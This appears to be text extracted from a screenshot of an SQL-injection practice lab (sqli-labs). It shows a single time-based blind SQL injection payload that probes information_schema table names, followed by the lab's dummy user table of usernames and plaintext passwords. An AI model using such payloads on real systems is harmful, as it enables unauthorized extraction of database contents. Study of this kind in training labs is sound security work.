 g▾ Other▾
(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,1,sleep(3))--+
r
Welcome Dhakkan
ID USERNAME PASSWORD
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious